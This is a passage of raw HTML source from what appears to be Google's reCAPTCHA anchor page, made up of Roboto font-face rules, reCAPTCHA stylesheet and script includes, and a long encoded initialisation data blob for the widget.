  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9Yx_I4iAGSSiVPjWzc40JA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9Yx_I4iAGSSiVPjWzc40JA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Yx_I4iAGSSiVPjWzc40JA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXh3CocKBwow5wpRSwq/Cl8Kiw5rDik1zazBSw5hFG08/RCPDmMKgwqt4eGlWc3Yxwr3CnHDDqXzDlgDCnD/[base64]/YsO3w7UTwpUZJgbDsnc4w41LF1XDhcOZwoRISsKpwpcXR0VWwpJsw7IqQcOOWQjDiFMYbMOHJDQJZMKvwpwMw5XDjcOmSyDDqDjDgRzCn8ONIwvCu8Oww7vDsFvCusOzwpDDii9Iw4zCisOSIRdZwrwsw6sMKQ/DslBvIcOVwrNYwo/Dsy5rwpNVXMOlUMKlwpzCpcKBwrDChF88wqJawp/CkMO6wqLDiX7Dk8OYFsK1wqzCmTxSK30sDgfCtsKBwpllw4twwrE1DsKpPMKmwqrDphXCmzUlw6xbJVvDucKEwpR4aEp4CcKVwpspacOHQEVzw6ASwqRVGy3CvMOPw5/[base64]/DmcK8w4g/[base64]/Cln/Ct2NHcGNtQMOeA2N6VHXDo37Cv8Ofwq7ClcOWM1/Ci0HCjSkiXxLCjMOMw7l9w6tBwr5Nwq5qYCnCsGbDnsO7WcONKcK8QSApwr/[base64]/UsOZw4I5QsOLClzDlcKAWwbCmMONaV86H8Ovw6tpWBpOK37Cp8Ocdng8Gm3CtGcOw7HCk1pLwqfCjTfDgCZdw4bCrsOzUzDCh8OGQ8Kow4t0QcOOwrdiw7hcwr3ClsO/wpcedTzDqsO2PEMzwrHCnCJGFcKUGC/DkEwxfUbDgMKTL0XCn8O3w7Znw77Ci8KqEsOPQD3DgMOMKlhiO05FVMO8bDkww6RIM8Ogwq/Con5aA1TCqwnCjBwiRMKqw7tUSFkEWSbCvcKBw4Qme8KHUcOCSSIRw7BYwrvCsgvCoMKlw4LDk8KHw7zDrQ4zwozDpmUEwovDs8KRbsKKw43Cs8K9f1DCssKuTsKuGsK1w5N4PMOJaFnDnMK/CiXDmsKkwqLDncOUGcK2w47DlXjCq8OFcMKBwp8qRwXDpsOJOsOFwpJ/wpFFw7EuVsKXWnVQwr4qw69CMsOhw4XCi04kecO8ZipDwoXDicOmwoA5w4ASw6E/wpLDmMK4a8OAVsKgwqZ2w7fCnybDh8OeDG58TsOiSsKfU1NMeG3ChMKZZcKjw6YMFMKQwrhrw4VuwqU/IcKWw7nCo8OnwqoTJ8KBbMOpXCnDg8Kjw5LDn8KawrvDvlNDBcOjwo3Ct3Now5fDocOUUMOnw6bCg8O/U3FTw7bCtjMTwr3Cq8Kwe28ZWsOlVBjDkcOEwpvDvDlUOMOQByXDnMK9LloWbsK8Pm9sw6/[base64]/DgsOWBcKQfFHCkMKWPlgodMORc3XCisK5HMOKw4N5TVoMw5PDocKnwpXDrCUbwqDDkMK5HsKTB8OYchfDtklpdBnDrEDChj7Dtyk/[base64]/f8Owwq8ywpTCssOJKMKAPcOtw7JLBz7Ci8O0w5BADTnDhi/CgSwKw5jCgm03woHCscOGGcKnMhExwoTDkcKtAm/[base64]/DrUIzwp/Crzlyw4bCrcK7DyYcNMK+w65jFVLDslfDn8KkwrQ9wo/DpXjDrcKNw5U4dx4RwoYgw6XCicKdAcKiwpbDjMKXw65qw4DCtMOLwr8TKcKiw6UJw6bCoTgjLy0zw5fDqVgpw4bCjMKkHcKTwpBeKcOicsO7w48Ewr3DoMOCwqPDix/DgAPDhgLDpyXCp8OofE7CrcOkw5hga03DjRDCgnvDlW3DjQUnwrfCu8K/PV0YwpMCw7TDs8OKw5ETF8K8S8OYw79FwokjfsOnw5LCiMOtwoNwWsO4HA3CpgrCkMK6ZVXDjylrMcKIwrIow5DDmcKPJgLDuxAHN8OVDcOlBlgZw6IcNsOqFcOyZsOWwqd8woZwHMO3w5MLBhdvwoVbU8KxwqBiw7xyw7zCiVV1D8Okwo0Aw4Azw6/CqMOrwqrCosOxYcKzAAZ4w4Nnf8OQwo7ChibCpcKxwpbCisKpLibCni3Cp8KGQ8KBCwQCD2BOw5fDisO5w4MBwrdIw51mw7M1DnBcHGknwpfCpVUfP8OVwqXDu8KdeyDCtMKOV1N3wqQYPcKKwq7Di8Olwr8LI1BMwpZNeMOqBRPDqcOCwpYBw5/Cj8OKO8KyT8O4R8OSXcKuw5bDmMKmw7zDrCnDvcKVT8OLw6UTRHbCoDPCk8OBwrfCpcKbw7PDlkTClcKtwokRYMKFQMKuVXcxw7IGw5oBUUEwCsKIRBvDoz/ChsKqURDCrR3DkUNfOMKtwqTDmsOKw50Qw60sw4g0fcKyVcKUZ8OwwpckVsK2wrQybCfCtcK/aMKVwpDDmcOkD8KLPgXCl0FGw6ZOT3vCqj0iOMKswqzDoifDtAhyI8OZe2fCtAzCs8OkL8OUwrfDhV8FO8OsJMKJw70Uwr/DkHHDowcbw6HDp8KIcsOvH8Krw7Bvw4AOVsOkAWwOw7ImSjTDgMKrwrt4HMO9wpzDs1lBaMOFwpbDu8OYw5TDnA8UfMKyVMKdwrctF3Y5w6UawqTDssKgwpQIdX/DnlrDkMOZw55swpVcwqXCqh1mGsOVRDVswoHDqV/[base64]/DhsO8MQw2OlrCnCXDgMOZwrjCtcK4cnjCsmzDssOmUcOCw7bCnAMSwpUSPMOUVgpyesO/w5g7wozDomBDSMK2ABZNw6jDvsK4wp7DssKkwoXCgcKpw78tDsKawqt2w6zCrMORRUc1w4/DlcK+wqrCqMK5ScKrw6wKbHJZw4IZwoZdJmFEw5F5GMK3wr5ROVnDolxncXXDnMKiw67CkMKxw7FvbxzCmTHCrWDCh8KCc3LClj7CvcKMw61owpHDicKyYMKRwoY/PSwnwrnDgcKMJx5ZK8KHecOJNBHCtcKFwoJMKsOQICo0w6rCqMOfT8O9w7jDhHPCvQF1d3V/[base64]/[base64]/[base64]/CuEgcZ8KmahvCmsO3KQE4bRrDocO6wrvDjhIGUMK5w4nDrTUNEnXDuVXDkl87w4xwNMKjworDmMKVCHwRwpPDtnvChjMiw4wSw4TCrDsYOx4Mwp7CmcK2K8KnDznCkQnDvcKmwoDDvmdEU8KdeHPDjSTCqMO9wrtmfzHCssK6NxsDIwHDmsODwqAzw4/[base64]/CrkLCohEfw6NDw6rDt8Klw7/[base64]/W8Oow7DDjMOFVhAEwrokw7wCbsOUAnlUwpNWwo3CjcOAYyVLFMOPwpXCh8OewrHCpjYoHcOYJcKRRg0Rcn/CoHQEw6nCusK1wpzDn8Kvw6bChsOswpsqwpHDohI/wqAmSC5IX8KEw7bDoSHCoRrChHJDw6rCiMKMFErCk3l8eX/[base64]/Dg1HCi8ORKW3DoCvCs8O3K8O8RMK2w5jDl8KfwpExw7jCqMOdLxjCnBbCuEzCnmNmw6vDmmEtZC4HI8OHWMOqw6vDnsKcQcOww4ond8OWwpHChMOVw6zDpsKlw4TCiz/[base64]/CpizDgsOKasOWwo7CkcOgw6k+bMKBw57DoADCgcOSw7/ClwYow4lew7TCiMKHw5zCrD/DvQEuwpTCmcKgw5dfw4fDjzBNwqXCu0IaHcORa8K0w7pqwrM1wozCusOpQyJYw7EMw6rCmU3Cg1PDrwvCgEAmw7FUVMKwZz3DuiIUV1YqYcOXw4HClCw2w5rDoMO+wojDqHpZIwczw6zDtGXDs3AJPy9GbsKXwqIaXMObw6LDsS0zG8OJwpjChsKkVsOxCcO/woZfb8OjAhJoccOsw6fCpcKEwq5lw7snQXTDpSDDisKmw5PDhsOmAxFhf04NNWrDhQ3Cri7DiQZ0wo7ClE/ClAPCssK+w58wwrYAYGFmMsOywq/DlhkgwrLCoCJiwp/CukElw6MLwptfw4sHwrDChsOyOsOpwrl3OmlLw7HCn2XCj8KxEyhdwo7Dp0k5E8OcLHwkQDQdM8OSwpzDrcKuf8KKwrHDhAPDrS7CiwQLw4vCkQzDjUDDp8O6L1Aqw7bDlR7DjH/CvsKGSW8vfMKVw5pvAS3DmMKFw5DCjsK0cMOswp81Uzo/SwzCoRHCgMOpN8OPLHvCkHIKV8KHw4s0w7Emwq/Do8OLwovDnsOBCMOWWj/DgcOowq/[base64]/wr12w6Mgw4UWwqTDp8KHW8OBwr7CnsKRYsKyFMKFMsKTBcOiwpPDk3MNwrxqwpM6wpjDqXnDoFvCrQvDhTbDpSrCgWwJfUAUwrfCrQ7Cg8KiDD4/[base64]/[base64]/L3fClsKXTi/DvhgVwrrDnSPCqEjDhBInwrvCp0jDiTNGJEhCw6fClC/CuMKSKQxtTcOuAl/DuMOuw6vDt2vCvsKoRDZCw61Rw4daUCjCvwrDncOWwrEcw6nCikzDuwd5wp3DqwdcH0YVwqwUwr7DicODw5Iuw55iYcOjdWU7LA1fWEHCtcK1w4kSwoI9w7/Dl8OpMsKYK8KQAkbCmGzDrMK5Vzo6H0xfw6MQPVDDjsKAd8KHwqnDq3rDiMKEwpPCi8KVwrrDjQzCv8KveG7Dj8KvwrTDjsKFwqnDl8OPYRrCm0HDisOVwpXCp8OZXcKUw6/DtEJJAx0HQcK1WmVHOcOJMcOMExVVwpvCssOyd8Kvekolwr/Ds00MwoUhB8Kxw5vConArw4MSL8K0w7fChcKZw5HCkcKrA8ObDjJoUi/DnsOOwrkxw5V0E209w4LCt2XDtsO0wozCncKuwqHDmsODw4gdBMKKfjHDqhfCgcOSw5xTLcKgOxDCpRfDg8Odw6TDicKcQR/CusKMGQ3Du2oFdMOQwqjCp8Klw6IUfWMMbWvChsKbw6V8dsOiGl/DhsKaagbCjcOnw7FAYsKCAcKgU8KAIsKdwohcwozCnCoUwqAFw5vDtwtIwoTCkmZMwobDgSQcJsO6w6tiw6fDqwvCrGMJw6fCgcKlw77DhsKZw6ZXCngld2vClzxkf8KAZV3DpsKTUCVuecOvw7oDJwsVW8ORw4bDnjbDvMK6SMO4esOxLMK/wphaYz9wfzo1aCIzwrjDoWsyCC90w6l3w5o1w53DkHl/bD0KA3/[base64]/CmcOgw5fCnEZlw7dlworCmmkAMRAlw4nCgwfDoVAIWmAENzVLw7bDjjhADA4IK8KNw44Zw4jCjsO5eMOmwoBmO8KKE8KMelJxw7PDpzTDmcKjwr7CoF3DowDCtQtIVR0gOCscC8KYwoBEwqlABWEHw6nCix9Bw6PCv0dpwo8hDmbDlmo1w6rDlMO4w7VvTHHDi2/CsMKYO8KMw7PCn2QvMcOpwrnCvcOxNGEkwpHCi8OTTsOKwobDiCTDjHMlW8KiwrfDuMKwfMOcwrFKw58eJ0bCt8KgYAc/LEHChwfDmMKrworDmsOTw7jClsKzcsOAwrTCpUfDrSPCmE4mwqnCssKBBsKgUsKWFUNewo0/wqd5fiPDpAZTw6PCiyrCqnF3wp/CnQfDp0EEw5bDo2Zew7kQw77DqhfCsyI3w7/CmWVPF0l3dUzDlWI+KsOSDwfCjcOGGMOUwqJ0TsOvwrTCpsKDw5rCih7DnVQGHWFIAXZ8w67DsQYYZUjCsCt/wozDjsKhw7BULsK8w4vDrB10GcKtHTTDjkLCml9twobClMK8bSJEw4LDjyDCv8OJYsKsw6sSw78/[base64]/Cq2Ecwodcw71Uw5hfJsOxUx5yw5HCrcKMwqfClRLCj1fCpkjDlj3DoBkiBMOEMwRVDcOcw73DlBM8wrDClCbDtcOUIMK/[base64]/wpMjw43DqcOmwqDDlMKew6USwq9eE3rDrcKNwozDlmXCmsO7TsKSw47Cs8KSfcOPPMORVAzDn8K/WHrDgMKPFcOab1XCn8O5bMOaw69VWsKaw7/CgltOwp1gTQ4awqDDjmLDrsOHwrPDpsOREAFRw4vDl8OCwrLCm3rCvjdrwrh9R8ODa8ONw43Cu8OYwr3ChnfCkcOMVMKwCMKmwqDDpmVkc2hLX8OMUsOeGsOrwonDhsOJwp4cwrgzw7TCtRdcw4nCqGfClkjCuGbDpTg9w7zCncKuYMKHw5p2UzR/[base64]/CmhLDksKzRh84W8OhQCRJV8OtGg7DuSQvCMKiw7/ClcK3F17DsyHDlMOvwprDh8KHcMK1wozCihDCo8Kvw51Hw4IzG17CnQFfw6NqwrBbGE40wpjCu8KvMcOiflDCnmUxwp7DocOrw4/[base64]/[base64]/w5fCocKxWy7CmMKTTcOyO8K0bcOtT8K4N8OGwrHCnApCwqZzRcOxcsKdw7hDw49wecO9XsOkSMKsHcOEw5p6KC/Cp3PDicOPwp/[base64]/TMKQw4DCkMK6wo7Cv33DlcKFwp8bwoZiwrpCZcOrw6tywojCtBJOA0DCo8O/w5kjUw0fw5rDkEzCmsKgw4E1w77Dty3DpipKcGbDh3/DhWQhEkHDkS/CkMKEwqPCg8KIw7gzSMO5UsOiw43DkD7CoFTCgzDDhxrDpSfCusOzw71Gwottw7d4agzCpMO5wrDCo8KMw57CuHrDo8Kdw7JONXcvwpg6w6ckSATDkMOHw4o2wq1SKBLDp8KDXMKmdHIZwqhZHUPCgcKPwq/[base64]/DqsOPw43DpMK4wrw6YcOlw5ZeW8OywpPDs8Oawrd4dcKTwo1zwp7CtS7ClMKpwo5VF8KMZmFCwrfCn8KhRsKXZVx3UsOMw4sBUcKyeMOPw4cyMCA4M8OiAMKxwrh6GsOZTcOrwrR0w5XDhTPCssODwo/Cv2LCq8KyFkvCv8OhT8KUFcKkw6fDuxQvGsKZwoXChsKyFcOmw7spw5LClxMHw7AZacKfwq/CkcO1HsOkSGrCkU05WwU1YAnChEPCicKdJ3IzwrjCkFRpwqfDs8Kuw5fCv8OVIEXCuzbDiyHDqyhoYsOGbz48wrfCtMOsU8OEX00LUMKtw5U/w6zDvMKeUcKAdmjDgj/CrcK2E8OzH8K/[base64]/woDDmDBECEnCkcKdPcO5NsKvwpZaZMK0IcOXwo8sLBRRQgNywqbDgWfCp1g9FMOzTk/DjcKuCnbCrcKQG8OFw6FZMmPCqhUvdhnDpEhOwpB8wrPCuXUow6wiecOsagtvBMOvw5FUw65/VBBsXMO/w44+QcKzecKUIcO4fxDCpsOIw4dBw5jDsMO3w67Dr8OVaiHDnsKWMsOyDMKBAznDsCHDtMKzwobCuMKow51uwo3Cp8OEwrzDpMK8ATxxSsKFwqN1wpbCmkZ5UF/Dn3UJcsOAw47DmMOYw7IHB8KtMMOqM8KQw6rCsVtWCcOfwpbDunvDsMKQcARqw77DnxQAQMOcYGrDrMK1w68YwqRzwrfDvh91w57Dt8OKw4DDnGsxwpfDqMO/W0NOwoTDo8OIfsKxw5NcORQkw708wo3CiGwuw5fDmXBPVGTCqSLChj7DisKMB8Oxw4UPdznCkkPDswTCnR3DjHMDwoBvwohKw5nCgQDDlWPCucOmQVHCjW7DrMKbIcKaZAJUF0PDuHYowqjCk8K0w7vCoMK6wrvDsD/CgW3DiFPDnBPDk8OKdMODwpIQwpxMW0EkwoTCpmB9w6YAQH5tw4lJJ8KGFk7Cg1BAwr8MVMK8bcKKwosAwqXDj8OtZMOMH8O1K0Iew4DDpcKCX11uTcK8wqoew6HDg3HDqVnDncKnwoBUWEgSa1YSwo9Ew747w61Dw54Jaz4tPGjDmgI8woM/wpZjw6fCnsO4w6nDvRrCgMK/DB7DiTXDlcKbwotnwpIxeDzChcKjGQN5VntuEx3Cn0Fow4vDlMOZPsO6ZsK0Wj91w4Yhw5DDkcORwrUHTsOxwo9AUcOCw5YGw6tSLj0bwojCl8KowpXCisKjOsOfw6cJwq/[base64]/DtDLDm8OUeFoIwqhBwrTCow8iRMKCfCzDiS09w4/Ci0gWZ8O0w4bCgwocdznCl8K8Sjsrex/DukJ7wqkRw7wxZUdgw4QnLsOkU8KvNQAMDEYKw6bCocKta2vCuz0+SnfCgV9UHMKAVMK4wpNhXwc1w749w7zDmDfCr8K6wqBZNGbDgsKiZHDCnAgDw5VrTmBrCCwFwq3DhcKEw7bCh8KXw4fCl1vCmGxzFcOgwoVOd8KTFm/CtHk3wqHCnsKTwqPDssOew7fDgg7DjRjCs8OowoYtw7PChMOSD39aXcOdw6LDrEnCimXCjD3DrMKGNx8dR088H35Ew7ZSw417w7fDmMKCwo1Iw43DjX/CiHfDgw8KB8KSNBVMI8KkVsK1wpHDmsK9dEVyw6PDuMKzwrB4w67Cr8KOEmbCr8KdQVrDm0Uhw7oQG8KgJlAZw7d9wp8+w6vCqTfCoAhxw6nDmMKxw5JRacOIwpXChsKuwrjDvFLDvAx/aD/ClsONZwEIwptawqxSw6jCuBZTI8KPElkEe3/DuMKRwrzDmHpIwp0GM1w+LmFgw6N+Ix4bw6h0w5gaZxxrwqnDssK7w6/CmsK7wppvMMOMwqfCncKKHDbDnGLCrMOAM8OLfMO6w4jDisKXVgcDa1/CjHd6EcOkf8KTaGR6ZGoRwq1xwqvCk8OiOTsyCsKZwoHDrsO/AsO3wrHDg8KUO2TDinZ6w5UBLF53w7Z3w73DpcK6BMK4UhQyasKew41EQkJweX3CksONw7EzwpPDlxbDg1YBVXZgw5lwwq7DtcOewqITwo7CrTLCn8OmbMOLwq/[base64]/ecOyZkfDt8K3LU7DhsKNRMO1DUbDpyvChMKmw77CncKLUAUuw6kCwoxFFQZ+I8OhOMKywoHCo8OiPUvDmsOhwqIjwrpqw7tlwrrDqsKjYMONwpnDoyvCmTTCssKWNsO9DQgsw7/DosKHwqPCoy5Ow73CjMK2w6w2NcOuLcO0IcOGWg9uUMOkw4TCi10PYMOeTlQ1XnrCtWrCqMKxEnVzwr3DoXt9wox9HjDDsQxuwovDhADCoH4GSHhWw5rCv0lWesOUwoVXwrHDgTBYwr/Coy0tT8KWZ8OMH8OWVsKASwTDtwd5w7vCoSDDjAtjaMKRw7Utw4/Dk8OrQMKPJyfDvMK3XcOyAMO5w57DgsOxHChRS8Otw5PCnXbCukYswqFsaMKwwrDCu8KxJA0AR8Omw6fDr3skX8Krw5TDvX/[base64]/CqgjDrsO4ecOywqnCiMOGwqPDkMOfw5PDn2IhN8OCYV7CrV1sw4bDrz91w5A/[base64]/dMK0wqDDv8O5wp3Dt8OqPyhzw4RMwro/DsOKQcOMOMOLw5xCKMOuI2vCrw7Cg8O9w61XYBrCr2PDmMKARcKZCcO6P8K7w71ZIMK+ZDc5RgnDsWfDncOdw6Z/FwTDnzl1UH1PeyoyE8OLwqXCt8OLcMOobkozCXbCpcOrbcOHAsKAwqIqWcOvwrJ4FcK8wrgHPRw/El0sT08QYMO+NXLCkU/CqAoRw4Bpwp/Cj8OTCU89w4FCTsKZwp/CoMK1w57CjcOZw7HDs8O1C8OewqQQwrvColfDicKnUMORQ8ODahvCnWVEw6dWVsOTwqrDgGVbwqRcYMKnDz7Dn8OSw5hBwoHDnnIIw4rCgFxyw6rDvz4Xwqkbw71+CkbCoMOGGMOBw6AvwqvCtcKMw53DnW/CnsKzVsKBwrTDgsK1WcO5wovCm2jDnMKXKVjDu1sLesOgwpDCvMKhMhlow4tHwrcAM1YFfsOpwrXDo8KtwrLCnwTCi8KKwol+FmbCssKUb8KCwpjCkQcfwqbCgsO/wqY0LMOFwq9nVsK9FQnCp8K7IyHDp2zCtzDDtAjCl8Ocw68/wpfCs1lTHiFWw53DjFPDkxd7NXBEDcOCD8Keb2jDiMKbPGg2fj7DkVnDoMOzw6MYwo/DncKhw6ozw501w67CszPCrcKJdwPCqGfCmFEBw4XCk8KWw4VZe8KswpPColdswqTCocKywrJTw4XCsV1ldsOjbTnDi8KlJsOOw7AWw4UxAlPDucKcLxPCtWBEwoAoTcOlwoXDribCk8KBwrF4w5nDuzgawpEhw7HDkzXDvlnCusKpw4PCnnzDs8KDwrrCh8O7wqwjw7/DggtHfnZowpoVJMKkPMOgK8OOwr9/DBbCpHrCqyDDsMKKdnzDqsK5w7rCkB8Yw73CncOBNA/ClFJmTcOXZivCmGpGHxB/[base64]/wpHDrsOJaRPDkcORPMO2w6bCrS5Mwqppw6PDqsK9Tmwlwr3DsyUuw5PDqWTCo1wBDFjCpcKLwrTCkxtIw5rDtsKxMQNnw7TDsmgJw7bCuEkkw4fChcOKRcKRw4p0w7sCc8ORID3DnMK/[base64]/CmsOgSWscw5LCviw2MsK4w73CrsO2w75SbVbCmcKmf8O2BzHDohzDjwPCmcK0ECjDog7CqQnDmMKjwovDlWU7FjAYUCwJWMKGe8KUw4bCiTjDgkNRwpvCj2VmY1PDoSrDgsKBwrPCm3U9Z8Otwr4Tw6dMwrrDrMKow50eScOJezN+wrVMw5/CgMKGKTQxLn4MwpkDwqIZwp/CpGbCt8Kgw5EuJcKGworCtU3DljfDrsKXTDTDmxE0GW7CgcOAXwJ8fx3DhMKAUEw/FMOYw5pzRcOdwq/ChUvDjWFkwqZ6NWp+wpQ2ASDDinzCknHDkMOhwrLDgTQzOQXDslQpwpXCmcKQPj1fXnfCtw0ZKMKewqzCqXzDsw/Cr8O1wp3DuRHCsB7CgcOgwqbCosKWFMOgw7h9M2NdRGvCqnbCgkRlwpTDusOKUyICMsOXw5bCsF/[base64]/CnsKudsKxw7FxwonCnkJBL8OTw4HDqkPDowDDmMKww75hwpBkBX9Dw7rDqcKUwrnChh9tw5vDh8OEwq1IfEJrwqzDiwrCu2dLw4rDiB7DpWRdw5bDrSLCi20jw4rCuHXDv8OdMsO9dMKTwoXDixvCkMO/[base64]/EVstwq96IlrDlwwsLXt7UnkiXjvDqMO9wqzChMOqecOkBHfCiDDDlcKrA8KOw4XDuxMFBBdjw6nDn8OMWkfDtsKZwqFWc8Oqw7dCwojChC7CocOxfkRjHjcpYcKsXT4qw6PCjjnDhF3Crk/Dt8KYw6vDh0pWf1Axw7DDlVJtwqEiw6MwEsOoGwHDncKGasOPwrVMM8O4w6fCh8KuAxTCvMK8wrBew5fCosO+RCYrEMK9wonCusKiwrUkMHZmCGpMwqnCr8K2w7jDvMKBdMKmAcOBw57DrcOlT09rwqJnw6RAD1FLw5fCjRDCu0RmWcO/w7xIHBAMwoHCo8K5NkrDsC8oRDMCZMKsYcOKwovDs8Onw4w4NsOKw67DrsO0wrAuC0M2F8KPw5gyUcK8VEzCiXvDqgInScO7w6jDuHwhN3lbwq/Ds0cuwpTCmSsNQCYLLMOeBDEAw6bDtlHCpsO5UcKew7HCpztkwoZpV00NbX/CrcO+wo1IwrvDnMOCI2ZIbsKPNDnCkmrDt8K2YkJJJ0HCncKkCTdZWjEhw5Mcw4XDlxfCisO2KcO9ImHCocOBPxfDksKYXTcyw4/CnW3Dj8OHwpPDtMKiwpYGw77DosO5QizDmX3DkWQ8wqE1wrvCujdSw6/DlT3CmDFLw4zDigA5McKXw77CsSXDkTxTw6N9w6rCn8K8w6NqClZzOMOvIsKgEcOTwrgFw7DCkMKtw79ADRgGEMKKWRNSPiMQwprDtGvDqWYXMEIGw6TDnD5Bw7LDjHxYw5LCgxTCs8KKP8KnC3ARwr/CpsKmw6PDiMOBw4/CusO3w4TDlMKCwpbDpmnDhiksw6lqw5DDrBvDvcK+IUYxawsMwqc/IEg+woU/LcK2IXt5CAnCvcOGwr3DnMOrwpg1w5t0w50mImTDlmvDrMKMUzlBwoNSQ8OlTcKDwrcaV8Kkwog3wotNDxdtw4V+wo0wdcKFKU3DrW7CvwFmwr/DkMKPwqTDn8KswpDDgVrCrU7Dg8KrWMK/w73Dh8KCPcK2w4DCrShCw7YPasK8wowGw6pmw5fCj8KbYMO3wrdUwolYGjvCtsOfwqDDvCRfwp7DqcKzMMOGwqg8wpnChl/Ds8Ktw6/[base64]/wqnDuj3Cv0kAwrQWWsOlIRB4w77DolDCjy1vfH/ChRluUMK3C8OYwoDDnRcSwr4qQMOKw6vCicKbDcKxw6zDusKEw7RZw514UsKMwo/DnMKHXS12Y8OzQMObOsObwppcWDNxw4g4wocUT3saKRzCqRh7FMOYT20nIB8lw6sAB8K9w5nDgsObKgJTwo5NOcO+KsKFwo5+YHnCkTZrd8KWJwPDj8KCS8Oowo5+eMKaw6nDomEFw6lBw61SY8KNPhbCi8OHG8O/w6HDs8OTwoQDRm/CvEzDsDEIwrEMw6fCkMKPa0XDncOFGmPDpcO0HcKNWCXCoCdkw6FJw63ChxAvSsOPODxzwoMHMcOfwrHDnAfDjUnDvnvDmcO/wrXDgMOCQ8OXS2k6w7J0KEJjRMOeSnXCoMOYA8KLw6ZCATvCjmI8Y2TCh8Ksw4kgTsKwehBTw4kAwpoLwrJGw5rCijLCmcKOJB8cT8OaXMOYUcKHaW5nwqHDgWwkw70HSCjCv8OnwrE5eEdfwoMlwp/CrsKsPMOOLHA3d2HDhcOGU8ORVsKe